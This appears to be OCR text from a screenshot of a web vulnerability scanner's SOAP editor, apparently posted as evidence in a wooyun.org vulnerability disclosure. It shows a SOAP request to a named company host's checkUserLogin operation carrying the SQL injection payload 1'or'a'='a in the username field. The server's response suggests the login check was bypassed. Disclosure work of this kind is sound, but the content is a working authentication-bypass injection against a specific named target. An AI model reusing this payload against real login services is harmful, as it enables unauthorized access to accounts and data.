 New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
WSDL URL: http://hq.fruitday.com:88/services/MobileService?wsdl Impor
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org